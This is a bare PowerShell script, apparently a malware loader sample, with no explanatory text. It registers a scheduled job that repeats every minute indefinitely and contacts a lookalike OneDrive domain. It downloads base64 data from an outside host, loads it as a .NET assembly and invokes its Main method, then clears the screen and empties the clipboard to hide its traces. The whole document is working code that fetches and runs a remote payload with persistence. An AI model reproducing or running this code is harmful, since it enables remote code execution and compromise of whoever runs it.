 Get-ScheduledJob -Name "f90g30g82" | Set-ScheduledJob @JobParms -Trigger (New-JobTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 1) ` -RepeatIndefinitely)

$qg0jscyo2j = [Environment]::GetFolderPath([Environment+SpecialFolder]::Recent) + "\yz1bio3c";
$getcheck=Invoke-RestMethod -Method Get -Uri https://flowers.hold-me-finger.xyz/apiboom/arbhr49b -ContentType application/json -Headers $headers
invoke-webrequest -erroraction silentlycontinue -uri "https://onedrive.office-note.com/res?a=c&b=&c=8f2669e5-01c0-4539-8d87-110513256828&s=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdWQiOiI4YTJlNmI1MDQ4M2E5MWYyODkzNTQ4Y2M1MDUwMDg1NyIsInN1YiI6IjEzN2JkZGY0ZDgzYjZhOTYifQ.vXOOM_cWpG2OmzSx5t2l9A6ecnMKFzunS4LWccgfPjA" | Out-Null;
$bytes = [System.Convert]::FromBase64String($getcheck)
$assembly = [System.Reflection.Assembly]::Load($bytes)
$entryPointMethod =
$assembly.GetTypes().Where({ $_.Name -eq "Program" }, "First").GetMethod("Main", [Reflection.BindingFlags] "Static, Public, NonPublic")
$entryPointMethod.Invoke($null, (, [string[]] ("ozbm82wd", "qvw8o96m")))

clear-host;
Set-Clipboard -Value " ";

exit;